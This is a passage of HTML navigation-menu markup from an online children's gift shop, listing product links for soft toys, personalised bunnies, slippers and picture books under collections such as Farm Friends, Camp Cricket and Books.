          Henny the Hippo - Flopsie
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-hare-itage"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/hare-itage"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Hare-itage

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Hare-itage</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-hare-little-hare"
      >
        <a
          class="navmenu-link "
          href="/products/big-hare-little-hare"
        >
          Big Hare Little Hare
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-herby-hare"
      >
        <a
          class="navmenu-link "
          href="/products/herby-hare"
        >
          Herby Hare
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-harley-hare"
      >
        <a
          class="navmenu-link "
          href="/products/harley-hare"
        >
          Harley Hare
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-avery-aviator"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/avery/avery"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Avery Aviator

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Avery Aviator</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-avery-the-aviator"
      >
        <a
          class="navmenu-link "
          href="/products/avery-the-aviator"
        >
          Avery the Aviator
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-boris-bearialis"
      >
        <a
          class="navmenu-link "
          href="/products/boris-bearialis"
        >
          Boris Bearialis
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-avery-the-aviator"
      >
        <a
          class="navmenu-link "
          href="/products/avery-the-aviator"
        >
          Avery the Aviator
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-baby-avery"
      >
        <a
          class="navmenu-link "
          href="/products/baby-avery"
        >
          Baby Avery
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-learn-to-soar-story-book"
      >
        <a
          class="navmenu-link "
          href="/products/learn-to-soar-story-book"
        >
          Learn to Soar Story Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-by-the-bay"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/by-the-bay/By-the-Bay"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          By the bay

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">By the bay</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ocho"
      >
        <a
          class="navmenu-link "
          href="/products/ocho"
        >
          Ocho
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-perry-the-peacock"
      >
        <a
          class="navmenu-link "
          href="/products/perry-the-peacock"
        >
          Perry the Peacock
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-gulliver"
      >
        <a
          class="navmenu-link "
          href="/products/gulliver"
        >
          Gulliver
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-seamore-seal"
      >
        <a
          class="navmenu-link "
          href="/products/seamore-seal"
        >
          Seamore Seal
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ozzy-the-ostrich"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-blue-bunny-teether-and-card-set"
        >
          Ozzy the Ostrich
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sheldon-the-turtle"
      >
        <a
          class="navmenu-link "
          href="/products/sheldon-the-turtle"
        >
          Sheldon the turtle
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-camp-cricket"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/camp-cricket/Camp-Cricket"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Camp Cricket

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Camp Cricket</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-great-big-foxy"
      >
        <a
          class="navmenu-link "
          href="/products/great-big-foxy"
        >
          Great Big Foxy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-great-big-moose"
      >
        <a
          class="navmenu-link "
          href="/products/great-big-moose"
        >
          Great Big Moose
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bruce-the-moose"
      >
        <a
          class="navmenu-link "
          href="/products/bruce-the-moose"
        >
          Bruce the moose
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-foxy"
      >
        <a
          class="navmenu-link "
          href="/products/foxy"
        >
          Foxy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-cubby"
      >
        <a
          class="navmenu-link "
          href="/products/wee-foxy-1"
        >
          Cubby
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-foxy"
      >
        <a
          class="navmenu-link "
          href="/products/wee-foxy"
        >
          Wee Foxy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-bruce"
      >
        <a
          class="navmenu-link "
          href="/products/wee-bruce"
        >
          Wee Bruce
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-cubby"
      >
        <a
          class="navmenu-link "
          href="/products/wee-cubby"
        >
          Wee Cubby
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-farm-friends"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/Farm-Friends"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Farm Friends

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Farm Friends</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-shep-the-shep"
      >
        <a
          class="navmenu-link "
          href="/products/shep-the-sheep"
        >
          Shep the shep
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-harey"
      >
        <a
          class="navmenu-link "
          href="/products/harey"
        >
          Harey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-hammie"
      >
        <a
          class="navmenu-link "
          href="/products/hammie"
        >
          Hammie
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-billy-goat"
      >
        <a
          class="navmenu-link "
          href="/products/billy-goat"
        >
          Billy Goat
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-alley-cat"
      >
        <a
          class="navmenu-link "
          href="/products/alley-cat"
        >
          Alley Cat
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-baby-me-moo-moo"
      >
        <a
          class="navmenu-link "
          href="/products/baby-me-moo-moo"
        >
          Baby & Me Moo Moo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-larma"
      >
        <a
          class="navmenu-link "
          href="/products/larma"
        >
          Larma
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pepper-the-farm-dog"
      >
        <a
          class="navmenu-link "
          href="/products/pepper-the-farm-dog"
        >
          Pepper the Farm Dog
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pony-boy"
      >
        <a
          class="navmenu-link "
          href="/products/pony-boy"
        >
          Pony Boy
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-little-skipit"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/products/little-skipit"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Little Skipit

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Little Skipit</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-skipit"
      >
        <a
          class="navmenu-link "
          href="/collections/non-personalised-gifts/skipit"
        >
          Skipit
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-clothes"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/clothes"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Clothes

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Clothes</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-slippers-skipit-yippers"
      >
        <a
          class="navmenu-link "
          href="/products/slippers-skipit-yippers"
        >
          Slippers Skipit Yippers
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-slippers-blossom-pink"
      >
        <a
          class="navmenu-link "
          href="/products/slippers-blossom-pink"
        >
          Slippers Blossom Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-glad-dreams-coat"
      >
        <a
          class="navmenu-link "
          href="/products/glad-dreams-coat"
        >
          Glad Dreams Coat
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-jelly-buns"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/jelly-buns"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Jelly Buns

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Jelly Buns</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-grape-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-moo-moo-copy"
        >
          Grape Jelly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-strawberry-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/grape-jelly-copy"
        >
          Strawberry Jelly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-mint-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/strawberry-jelly-copy"
        >
          Mint Jelly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-lemon-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/mint-jelly-copy"
        >
          Lemon Jelly
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-books"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/book"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Books

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Books</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-every-hare-counts"
      >
        <a
          class="navmenu-link "
          href="/products/book-every-hare-counts"
        >
          Every Hare Counts
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-braves-the-artic"
      >
        <a
          class="navmenu-link "
          href="/products/book-braves-the-artic"
        >
          Braves the Artic
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-explore-the-sea"
      >
        <a
          class="navmenu-link "
          href="/products/book-explore-the-sea"
        >
          Explore the Sea
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-friendship-built-to-last"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-friendship"
        >
          A Friendship built to last
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-pretty-girl-brown-hair"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-pretty-girl-brown-hair"
        >
          A Pretty Girl (Brown Hair)
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-pretty-girl-blonde-hair"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-pretty-girl-blonde-hair"
        >
          A Pretty Girl (Blonde Hair) 
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-pretty-girl-brown-hair"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-pretty-girl-brown-hair"
        >
          A Pretty Girl (Brown Hair)
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ochos-abc"
      >
        <a
          class="navmenu-link "
          href="/products/book-ochos-abc"
        >
          Ocho's ABC
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-camp-cricket"
      >
        <a
          class="navmenu-link "
          href="/products/book-camp-cricket"
        >
          Camp Cricket
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-who-says-peep-peep"
      >
        <a
          class="navmenu-link "
          href="/products/book-counting-peeps"
        >
          Who says Peep Peep ?
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-star"
      >
        <a
          class="navmenu-link "
          href="/products/book-little-star"
        >
          Little Star
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-miss-sunshine"
      >
        <a
          class="navmenu-link "
          href="/products/book-little-miss-sunshine"
        >
          Little Miss Sunshine
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-best-friends-indeed"
      >
        <a
          class="navmenu-link "
          href="/products/book-best-friends-indeed"
        >
          Best Friends Indeed
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-hide-and-seek-book"
      >
        <a
          class="navmenu-link "
          href="/products/hide-and-seek-book"
        >
          Hide and Seek Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-counting-peeps-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/counting-peeps-board-book"
        >
          Counting Peeps Board Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-hares-play-a-counting-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/hares-play-a-counting-board-book"
        >
          Hares Play - a counting Board Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-what-will-my-grandma-call-me-book"
      >
        <a
          class="navmenu-link "
          href="/products/what-will-my-grandma-call-me-book"
        >
          What will my Grandma call me ? Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bun-bun-story-book"
      >
        <a
          class="navmenu-link "
          href="/products/bun-bun-story-book"
        >
          Bun Bun Story Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-sleepies"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/sleepies/sleepies"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Sleepies

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Sleepies</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sleepy-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/sleepy-bloom-1"
        >
          Sleepy Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sleepy-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/sleepy-blossom"
        >
          Sleepy Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sleepy-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/sleepy-bloom"
        >
          Sleepy Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-good-night-sleep-tight-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-pepper-the-farm-dog"
        >
          Good Night, Sleep Tight Board Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-personalised-bunnies      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/personalised-bunny-card-sets"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Personalised Bunnies
        
      </a>

      
        

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-1">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Personalised Bunnies</span>
  </div>
</button>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-bud-blue-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-bud-blue"
        >
          Big Buddy Bud Blue Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blossom-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blossom-pink-personalised"
        >
          Big Buddy Blossom Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-skipit-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-skipit-personalised"
        >
          Big Buddy Skipit Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-little-sunshine-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-little-sunshine-personalised"
        >
          Big Buddy Little Sunshine Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-cream-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-cream-personalised"
        >
          Big Nibble Cream Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-buddy-blossom-pink-personalised"
        >
          Big Nibble Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-grey-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-grey-personalised"
        >
          Big Nibble Grey Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-cream-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-cream-personalised"
        >
          Sweet Nibble Cream Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-pink-personalised"
        >
          Sweet Nibble Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-grey-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-grey-personalised"
        >
          Sweet Nibble Grey Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-cream-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-cream-personalised"
        >
          Little Nibble Cream Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-pink-personalised"
        >
          Little Nibble Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-grey-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-grey-personalised"
        >
          Little Nibble Grey Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-blossom-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-blossom-pink-personalised"
        >
          Nite Nite Buddy - Blossom Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-bun-bun-white-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-bud-blue-personalised"
        >
          Nite Nite Bun Bun White Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-bud-blue-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-bud-blue-personalised"
        >
          Nite Nite Bud Blue Personalised
        </a>
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-gift-box      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/non-personalised-gifts/giftbox"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Gift Box
        
      </a>

      
        

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-1">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
